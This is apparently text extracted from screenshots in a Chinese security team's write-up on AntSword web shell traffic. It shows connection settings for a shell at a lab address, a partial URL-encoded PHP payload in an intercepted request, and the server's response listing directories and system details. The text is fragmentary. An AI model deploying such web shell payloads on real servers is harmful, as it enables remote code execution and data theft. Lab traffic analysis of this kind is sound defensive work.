 Filter: Hiding CSS, i
#
8 http://192.16
7 http://192.16
数据管理 (1)
URL地址
http://192.168.0.106
编辑数据 (http://192.168.0.106/hao.php)
保存 清空 测试连接
基础配置
请求信息
其他设置
上传文件分片大小
500 /kb
请求超时
10000 /ms
自定义终端执行路径
数据分割符
开启自定义数据分割符
开始标记 ~~>| 结束标记 |{~~
分类目录 (1)
添加 重命名 删除
默认分类 1
Request
Pretty Raw \n
5 Content-Typ
application
6 Content-Len
7 Connection:
8
9 x=
%40ini_set(
220%22)%3B%40set_time_limit(0)%3Bfunct
ion%20asenc(%24out)%7Breturn%20%24out%
3B%7D%3Bfunction%20asoutput()%7B%24out
put%3Dob_get_contents()%3Bob_end_clean
()%3Becho%20%22~~%3E%7C%22%3Becho%20%4
0asenc(%24output)%3Becho%20%22%7C%7B~~
%22%3B%7Dob_start()%3Btry%7B%24D%3Ddir
name(%24_SERVER%5B%22SCRIPT_FILENAME%2
2%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddir
7 Content-Length: 129
8
9 ~~>|F:/phpstudy_pro/WWW C:D:E:F:
Windows NT DESKTOP-GIDOJ4L 6.2 build
9200 (Unknow Windows version Business
Edition) i586 Hao|{~~
Search... 0 matches
Search... 0 matches
Tide安全团队